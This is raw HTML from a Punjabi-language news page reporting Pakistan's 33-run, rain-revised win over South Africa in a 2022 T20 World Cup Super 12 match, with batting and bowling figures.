					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/desipulse360" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

		

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://www.desipulse360.com/" title="Desipulse360" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" class="logo-image logo-image-dark" alt="Desipulse360" width="286" height="87"/><img src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" class="logo-image" alt="Desipulse360" width="286" height="87"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4447"><a href="https://www.desipulse360.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-14485"><a href="https://www.desipulse360.com/category/canada/">Canada</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-14484"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4451"><a target="_blank" href="https://thetruckingnetwork.ca/">The Trucking Network</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4452"><a target="_blank" href="https://www.thetruckingnetworkevents.ca/">Events</a></li>
</ul>		</nav>
	</div>

<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.desipulse360.com/" title="Desipulse360" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image logo-image-dark" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/><img class="logo-mobile logo-image" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div><div class="a-wrap a-wrap-base a-wrap-2"> <a href="https://www.thetruckingnetworkevents.ca/truck-expo-and-hiring-event-september-20-2025/" target="_blank">
<img loading="lazy" src="https://www.thetruckingnetworkevents.ca/wp-content/uploads/2025/09/0054-2025-1920-x-500-px-web-banner-08-2.png" alt="banner" style="width: 100%;
    max-width: 1140px;
    border: 1px solid #eee;
    border-radius: 4px;" /></a>
</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://www.desipulse360.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://www.desipulse360.com/category/sports/"><span>Sports</span></a></span><span class="delim">&raquo;</span><span class="current">ਸਾਊਥ ਅਫਰੀਕਾ ਨੂੰ 33 ਦੌੜਾਂ ਨਾਲ ਹਰਾ ਕੇ ਪਾਕਿਸਤਾਨ ਨੇ ਉਮੀਦ ਬਰਕਰਾਰ ਰੱਖੀ</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://www.desipulse360.com/category/sports/" class="category" rel="category">Sports</a>
					</span>
					</div><h1 class="is-title post-title">ਸਾਊਥ ਅਫਰੀਕਾ ਨੂੰ 33 ਦੌੜਾਂ ਨਾਲ ਹਰਾ ਕੇ ਪਾਕਿਸਤਾਨ ਨੇ ਉਮੀਦ ਬਰਕਰਾਰ ਰੱਖੀ</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='editor' src='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://www.desipulse360.com/author/editor/" title="Posts by editor" rel="author">editor</a></span><span class="meta-item date"><time class="post-date" datetime="2022-11-04T07:29:07+00:00">November 4, 2022</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2022-11-04T07:29:08+00:00">November 4, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://www.desipulse360.com/%e0%a8%b8%e0%a8%8a%e0%a8%a5-%e0%a8%85%e0%a8%ab%e0%a8%b0%e0%a8%95-%e0%a8%a8-33-%e0%a8%a6%e0%a9%9c-%e0%a8%a8%e0%a8%b2-%e0%a8%b9%e0%a8%b0-%e0%a8%95-%e0%a8%aa%e0%a8%95%e0%a8%b8%e0%a8%a4%e0%a8%a8-%e0%a8%a8/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>2 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-colors ">
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b8%25e0%25a8%258a%25e0%25a8%25a5-%25e0%25a8%2585%25e0%25a8%25ab%25e0%25a8%25b0%25e0%25a8%2595-%25e0%25a8%25a8-33-%25e0%25a8%25a6%25e0%25a9%259c-%25e0%25a8%25a8%25e0%25a8%25b2-%25e0%25a8%25b9%25e0%25a8%25b0-%25e0%25a8%2595-%25e0%25a8%25aa%25e0%25a8%2595%25e0%25a8%25b8%25e0%25a8%25a4%25e0%25a8%25a8-%25e0%25a8%25a8%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b8%25e0%25a8%258a%25e0%25a8%25a5-%25e0%25a8%2585%25e0%25a8%25ab%25e0%25a8%25b0%25e0%25a8%2595-%25e0%25a8%25a8-33-%25e0%25a8%25a6%25e0%25a9%259c-%25e0%25a8%25a8%25e0%25a8%25b2-%25e0%25a8%25b9%25e0%25a8%25b0-%25e0%25a8%2595-%25e0%25a8%25aa%25e0%25a8%2595%25e0%25a8%25b8%25e0%25a8%25a4%25e0%25a8%25a8-%25e0%25a8%25a8%2F&#038;text=%E0%A8%B8%E0%A8%BE%E0%A8%8A%E0%A8%A5%20%E0%A8%85%E0%A8%AB%E0%A8%B0%E0%A9%80%E0%A8%95%E0%A8%BE%20%E0%A8%A8%E0%A9%82%E0%A9%B0%2033%20%E0%A8%A6%E0%A9%8C%E0%A9%9C%E0%A8%BE%E0%A8%82%20%E0%A8%A8%E0%A8%BE%E0%A8%B2%20%E0%A8%B9%E0%A8%B0%E0%A8%BE%20%E0%A8%95%E0%A9%87%20%E0%A8%AA%E0%A8%BE%E0%A8%95%E0%A8%BF%E0%A8%B8%E0%A8%A4%E0%A8%BE%E0%A8%A8%20%E0%A8%A8%E0%A9%87%20%E0%A8%89%E0%A8%AE%E0%A9%80%E0%A8%A6%20%E0%A8%AC%E0%A8%B0%E0%A8%95%E0%A8%B0%E0%A8%BE%E0%A8%B0%20%E0%A8%B0%E0%A9%B1%E0%A8%96%E0%A9%80" class="cf service s-twitter service-lg" 
			title="Share on Twitter" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b8%25e0%25a8%258a%25e0%25a8%25a5-%25e0%25a8%2585%25e0%25a8%25ab%25e0%25a8%25b0%25e0%25a8%2595-%25e0%25a8%25a8-33-%25e0%25a8%25a6%25e0%25a9%259c-%25e0%25a8%25a8%25e0%25a8%25b2-%25e0%25a8%25b9%25e0%25a8%25b0-%25e0%25a8%2595-%25e0%25a8%25aa%25e0%25a8%2595%25e0%25a8%25b8%25e0%25a8%25a4%25e0%25a8%25a8-%25e0%25a8%25a8%2F" class="cf service s-linkedin service-lg" 
			title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		
</div>
	
	
</div>		
					<div class="single-featured">
					
	<div class="featured">
				
			<a href="https://www.desipulse360.com/wp-content/uploads/2022/11/paki33-sa-scaled.jpg" class="image-link media-ratio ar-bunyad-main" title="ਸਾਊਥ ਅਫਰੀਕਾ ਨੂੰ 33 ਦੌੜਾਂ ਨਾਲ ਹਰਾ ਕੇ ਪਾਕਿਸਤਾਨ ਨੇ ਉਮੀਦ ਬਰਕਰਾਰ ਰੱਖੀ"><img width="749" height="489" src="[data-uri]" class="attachment-bunyad-768 size-bunyad-768 lazyload wp-post-image" alt="" sizes="(max-width: 749px) 100vw, 749px" title="ਸਾਊਥ ਅਫਰੀਕਾ ਨੂੰ 33 ਦੌੜਾਂ ਨਾਲ ਹਰਾ ਕੇ ਪਾਕਿਸਤਾਨ ਨੇ ਉਮੀਦ ਬਰਕਰਾਰ ਰੱਖੀ" decoding="async" fetchpriority="high" data-srcset="https://www.desipulse360.com/wp-content/uploads/2022/11/paki33-sa-768x573.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2022/11/paki33-sa-1024x764.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2022/11/paki33-sa-1536x1146.jpg 1536w, https://www.desipulse360.com/wp-content/uploads/2022/11/paki33-sa-2048x1528.jpg 2048w, https://www.desipulse360.com/wp-content/uploads/2022/11/paki33-sa-1200x895.jpg 1200w" data-src="https://www.desipulse360.com/wp-content/uploads/2022/11/paki33-sa-768x573.jpg" /></a>		
						
			</div>

				</div>
		
		<div class="the-post s-post-modern">

			<article id="post-8618" class="post-8618 post type-post status-publish format-standard has-post-thumbnail category-sports">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-d is-hidden spc-social-colors spc-social-bg">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b8%25e0%25a8%258a%25e0%25a8%25a5-%25e0%25a8%2585%25e0%25a8%25ab%25e0%25a8%25b0%25e0%25a8%2595-%25e0%25a8%25a8-33-%25e0%25a8%25a6%25e0%25a9%259c-%25e0%25a8%25a8%25e0%25a8%25b2-%25e0%25a8%25b9%25e0%25a8%25b0-%25e0%25a8%2595-%25e0%25a8%25aa%25e0%25a8%2595%25e0%25a8%25b8%25e0%25a8%25a4%25e0%25a8%25a8-%25e0%25a8%25a8%2F" class="cf service s-facebook" target="_blank" title="Facebook">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b8%25e0%25a8%258a%25e0%25a8%25a5-%25e0%25a8%2585%25e0%25a8%25ab%25e0%25a8%25b0%25e0%25a8%2595-%25e0%25a8%25a8-33-%25e0%25a8%25a6%25e0%25a9%259c-%25e0%25a8%25a8%25e0%25a8%25b2-%25e0%25a8%25b9%25e0%25a8%25b0-%25e0%25a8%2595-%25e0%25a8%25aa%25e0%25a8%2595%25e0%25a8%25b8%25e0%25a8%25a4%25e0%25a8%25a8-%25e0%25a8%25a8%2F&text=%E0%A8%B8%E0%A8%BE%E0%A8%8A%E0%A8%A5%20%E0%A8%85%E0%A8%AB%E0%A8%B0%E0%A9%80%E0%A8%95%E0%A8%BE%20%E0%A8%A8%E0%A9%82%E0%A9%B0%2033%20%E0%A8%A6%E0%A9%8C%E0%A9%9C%E0%A8%BE%E0%A8%82%20%E0%A8%A8%E0%A8%BE%E0%A8%B2%20%E0%A8%B9%E0%A8%B0%E0%A8%BE%20%E0%A8%95%E0%A9%87%20%E0%A8%AA%E0%A8%BE%E0%A8%95%E0%A8%BF%E0%A8%B8%E0%A8%A4%E0%A8%BE%E0%A8%A8%20%E0%A8%A8%E0%A9%87%20%E0%A8%89%E0%A8%AE%E0%A9%80%E0%A8%A6%20%E0%A8%AC%E0%A8%B0%E0%A8%95%E0%A8%B0%E0%A8%BE%E0%A8%B0%20%E0%A8%B0%E0%A9%B1%E0%A8%96%E0%A9%80" class="cf service s-twitter" target="_blank" title="Twitter">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b8%25e0%25a8%258a%25e0%25a8%25a5-%25e0%25a8%2585%25e0%25a8%25ab%25e0%25a8%25b0%25e0%25a8%2595-%25e0%25a8%25a8-33-%25e0%25a8%25a6%25e0%25a9%259c-%25e0%25a8%25a8%25e0%25a8%25b2-%25e0%25a8%25b9%25e0%25a8%25b0-%25e0%25a8%2595-%25e0%25a8%25aa%25e0%25a8%2595%25e0%25a8%25b8%25e0%25a8%25a4%25e0%25a8%25a8-%25e0%25a8%25a8%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		
<p>ਪਾਕਿਸਤਾਨ ਨੇ ਟੀ-20 ਵਰਲਡ ਕੱਪ ਦੇ ਸੈਮੀਫਾਈਨਲ &#8216;ਚ ਪਹੁੰਚਣ ਦੀ ਉਮੀਦ ਨੂੰ ਬਰਕਰਾਰ ਰੱਖਿਆ ਹੈ ਕਿਉਂਕਿ ਉਸ ਨੇ ਸੁਪਰ 12 ਗਰੁੱਪ 2 ਦੇ 36ਵੇਂ ਮੈਚ &#8216;ਚ ਦੱਖਣੀ ਅਫਰੀਕਾ ਨੂੰ 33 ਦੌੜਾਂ ਨਾਲ ਹਰਾ ਦਿੱਤਾ। ਮੈਚ &#8216;ਚ ਪਾਕਿਸਤਾਨ ਨੇ ਪਹਿਲਾਂ ਬੱਲੇਬਾਜ਼ੀ ਕਰਦੇ ਹੋਏ ਇਫਤਿਖਾਰ ਅਹਿਮਦ ਦੀਆਂ 51 ਦੌੜਾਂ ਤੇ ਸ਼ਾਦਾਬ ਖਾਨ ਦੀਆਂ 52 ਦੌੜਾਂ ਦੀ ਬਦੌਲਤ 20 ਓਵਰਾਂ &#8216;ਚ 9 ਵਿਕਟਾਂ ਦੇ ਨੁਕਸਾਨ &#8216;ਤੇ 185 ਦੌੜਾਂ ਬਣਾਈਆਂ। ਇਸ ਤਰ੍ਹਾਂ ਪਾਕਿਸਤਾਨ ਨੇ ਦੱਖਣੀ ਅਫਰੀਕਾ ਨੂੰ ਜਿੱਤ ਲਈ 186 ਦੌੜਾਂ ਦਾ ਟੀਚਾ ਦਿੱਤਾ। ਦੱਖਣੀ ਅਫਰੀਕਾ ਵਲੋਂ ਪਾਰਨੇਲ ਨੇ 1, ਰਬਾਡਾ ਨੇ 1, ਲੁੰਗੀ ਐਨਡਿਗੀ ਨੇ 1, ਨਾਰਤਜੇ ਨੇ 4 ਤੇ ਸ਼ਮਸੀ ਨੇ 1 ਵਿਕਟ ਲਏ। ਟੀਚੇ ਦਾ ਪਿੱਛਾ ਕਰਦੇ ਹੋਏ ਦੱਖਣੀ ਅਫਰੀਕਾ ਨੇ ਖ਼ਰਾਬ ਪ੍ਰਦਰਸ਼ਨ ਨਾਲ 9 ਓਵਰਾਂ &#8216;ਚ 4 ਵਿਕਟਾਂ ਦੇ ਨੁਕਸਾਨ &#8216;ਤੇ 69 ਦੌੜਾਂ ਬਣਾਈਆਂ ਸਨ। ਦੱਖਣੀ ਅਫਰੀਕਾ ਨੂੰ ਜਿੱਤ ਲਈ 73 ਦੌੜਾਂ ਦੀ ਲੋੜ ਸੀ ਪਰ ਇਸ ਦੌਰਾਨ ਮੀਂਹ ਪੈਣ ਲੱਗਾ ਤੇ ਮੈਚ ਨੂੰ ਰੋਕ ਦਿੱਤਾ ਗਿਆ। ਮੀਂਹ ਰੁਕਣ ਦੇ ਬਾਅਦ ਮੈਚ ਮੁੜ ਸ਼ੁਰੂ ਕੀਤਾ ਗਿਆ। ਹੁਣ ਮੈਚ 14 ਓਵਰਾਂ ਦਾ ਨਿਰਧਾਰਤ ਕਰਕੇ ਦੱਖਣੀ ਅਫਰੀਕਾ ਲਈ 142 ਦੌੜਾਂ ਦਾ ਟੀਚਾ ਨਿਰਧਾਰਤ ਕੀਤਾ ਗਿਆ ਪਰ ਦੱਖਣੀ ਅਫਰੀਕਾ ਨਿਰਧਾਰਤ 14 ਓਵਰਾਂ &#8216;ਚ 9 ਵਿਕਟਾਂ ਦੇ ਨੁਕਸਾਨ ਨਾਲ 108 ਦੌੜਾਂ ਬਣਾ ਸਕੀ ਤੇ ਮੈਚ 33 ਦੌੜਾਂ ਨਾਲ ਹਾਰ ਗਈ। ਦੱਖਣੀ ਅਫਰੀਕਾ ਵਲੋਂ ਕਪਤਾਨ ਟੇਂਬਾ ਬਾਵੁਮਾ ਨੇ ਸਭ ਤੋਂ ਵੱਧ 36 ਦੌੜਾਂ ਬਣਾਈਆਂ। ਇਸ ਤੋਂ ਇਲਾਵਾ ਬਾਕੀ ਦੇ ਬੱਲੇਬਾਜ਼ ਸਸਤੇ &#8216;ਚ ਆਊਟ ਹੋਏ। ਪਾਕਿਸਤਾਨ ਵਲੋਂ ਸ਼ਾਹੀਨ ਸ਼ਾਹ ਅਫਰੀਦੀ ਨੇ 3, ਨਸੀਮ ਸ਼ਾਹ ਨੇ 1, ਹਾਰਿਸ ਰਊਫ ਨੇ 1, ਮੁਹੰਮਦ ਵਸੀਮ ਨੇ 1 ਤੇ ਸ਼ਾਦਾਬ ਖਾਨ ਨੇ 2 ਵਿਕਟਾਂ ਲਈਆਂ।</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b8%25e0%25a8%258a%25e0%25a8%25a5-%25e0%25a8%2585%25e0%25a8%25ab%25e0%25a8%25b0%25e0%25a8%2595-%25e0%25a8%25a8-33-%25e0%25a8%25a6%25e0%25a9%259c-%25e0%25a8%25a8%25e0%25a8%25b2-%25e0%25a8%25b9%25e0%25a8%25b0-%25e0%25a8%2595-%25e0%25a8%25aa%25e0%25a8%2595%25e0%25a8%25b8%25e0%25a8%25a4%25e0%25a8%25a8-%25e0%25a8%25a8%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b8%25e0%25a8%258a%25e0%25a8%25a5-%25e0%25a8%2585%25e0%25a8%25ab%25e0%25a8%25b0%25e0%25a8%2595-%25e0%25a8%25a8-33-%25e0%25a8%25a6%25e0%25a9%259c-%25e0%25a8%25a8%25e0%25a8%25b2-%25e0%25a8%25b9%25e0%25a8%25b0-%25e0%25a8%2595-%25e0%25a8%25aa%25e0%25a8%2595%25e0%25a8%25b8%25e0%25a8%25a4%25e0%25a8%25a8-%25e0%25a8%25a8%2F&#038;text=%E0%A8%B8%E0%A8%BE%E0%A8%8A%E0%A8%A5%20%E0%A8%85%E0%A8%AB%E0%A8%B0%E0%A9%80%E0%A8%95%E0%A8%BE%20%E0%A8%A8%E0%A9%82%E0%A9%B0%2033%20%E0%A8%A6%E0%A9%8C%E0%A9%9C%E0%A8%BE%E0%A8%82%20%E0%A8%A8%E0%A8%BE%E0%A8%B2%20%E0%A8%B9%E0%A8%B0%E0%A8%BE%20%E0%A8%95%E0%A9%87%20%E0%A8%AA%E0%A8%BE%E0%A8%95%E0%A8%BF%E0%A8%B8%E0%A8%A4%E0%A8%BE%E0%A8%A8%20%E0%A8%A8%E0%A9%87%20%E0%A8%89%E0%A8%AE%E0%A9%80%E0%A8%A6%20%E0%A8%AC%E0%A8%B0%E0%A8%95%E0%A8%B0%E0%A8%BE%E0%A8%B0%20%E0%A8%B0%E0%A9%B1%E0%A8%96%E0%A9%80" class="service s-twitter tsi tsi-twitter" 
					title="Share on Twitter" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b8%25e0%25a8%258a%25e0%25a8%25a5-%25e0%25a8%2585%25e0%25a8%25ab%25e0%25a8%25b0%25e0%25a8%2595-%25e0%25a8%25a8-33-%25e0%25a8%25a6%25e0%25a9%259c-%25e0%25a8%25a8%25e0%25a8%25b2-%25e0%25a8%25b9%25e0%25a8%25b0-%25e0%25a8%2595-%25e0%25a8%25aa%25e0%25a8%2595%25e0%25a8%25b8%25e0%25a8%25a4%25e0%25a8%25a8-%25e0%25a8%25a8%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1bcd7d42459e4c9062e2054ce62aadce951f0bc0d82a2d1f75015921d36d198c?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://www.desipulse360.com/author/editor/" title="Posts by editor" rel="author">editor</a>			
			<ul class="social-icons">
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e2 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a4%e0%a8%b0%e0%a8%85%e0%a8%a6%e0%a8%9c%e0%a8%bc-%e0%a8%b5%e0%a8%b0%e0%a8%b2%e0%a8%a1-%e0%a8%95%e0%a8%aa-%e0%a8%a6-%e0%a8%ab%e0%a8%88%e0%a8%a8%e0%a8%b2-%e0%a8%9a-%e0%a8%9c%e0%a8%af%e0%a8%a4/" class="image-link media-ratio ratio-16-9" title="ਤੀਰਅੰਦਾਜ਼ੀ ਵਰਲਡ ਕੱਪ ਦੇ ਫਾਈਨਲ &#8216;ਚ ਜਯੋਤੀ-ਓਜਸ ਨੇ ਫੁੰਡਿਆ &#8216;ਗੋਲਡ&#8217;"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/05/jyothi-ojjas-won-final-450x289.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/05/jyothi-ojjas-won-final-450x289.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/05/jyothi-ojjas-won-final-1024x658.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/05/jyothi-ojjas-won-final-768x494.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/05/jyothi-ojjas-won-final.jpg 1097w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a4%e0%a8%b0%e0%a8%85%e0%a8%a6%e0%a8%9c%e0%a8%bc-%e0%a8%b5%e0%a8%b0%e0%a8%b2%e0%a8%a1-%e0%a8%95%e0%a8%aa-%e0%a8%a6-%e0%a8%ab%e0%a8%88%e0%a8%a8%e0%a8%b2-%e0%a8%9a-%e0%a8%9c%e0%a8%af%e0%a8%a4/">ਤੀਰਅੰਦਾਜ਼ੀ ਵਰਲਡ ਕੱਪ ਦੇ ਫਾਈਨਲ &#8216;ਚ ਜਯੋਤੀ-ਓਜਸ ਨੇ ਫੁੰਡਿਆ &#8216;ਗੋਲਡ&#8217;</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-20T09:55:42+00:00">May 20, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%86%e0%a8%88-%e0%a8%aa-%e0%a8%90%e0%a8%b2-%e0%a8%9a-%e0%a8%aa%e0%a8%9c%e0%a8%ac-%e0%a8%95%e0%a8%97%e0%a8%9c%e0%a8%bc-%e0%a8%a6-%e0%a8%b8%e0%a8%ab%e0%a8%bc%e0%a8%b0-%e0%a8%96%e0%a8%bc%e0%a8%a4/" class="image-link media-ratio ratio-16-9" title="ਆਈ.ਪੀ.ਐੱਲ. &#8216;ਚ ਪੰਜਾਬ ਕਿੰਗਜ਼ ਦਾ ਸਫ਼ਰ ਖ਼ਤਮ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/05/punjab-loss-ipl-450x266.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/05/punjab-loss-ipl-450x266.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/05/punjab-loss-ipl-300x177.jpg 300w, https://www.desipulse360.com/wp-content/uploads/2023/05/punjab-loss-ipl-150x89.jpg 150w, https://www.desipulse360.com/wp-content/uploads/2023/05/punjab-loss-ipl.jpg 761w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%86%e0%a8%88-%e0%a8%aa-%e0%a8%90%e0%a8%b2-%e0%a8%9a-%e0%a8%aa%e0%a8%9c%e0%a8%ac-%e0%a8%95%e0%a8%97%e0%a8%9c%e0%a8%bc-%e0%a8%a6-%e0%a8%b8%e0%a8%ab%e0%a8%bc%e0%a8%b0-%e0%a8%96%e0%a8%bc%e0%a8%a4/">ਆਈ.ਪੀ.ਐੱਲ. &#8216;ਚ ਪੰਜਾਬ ਕਿੰਗਜ਼ ਦਾ ਸਫ਼ਰ ਖ਼ਤਮ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-05-20T09:54:53+00:00">May 20, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
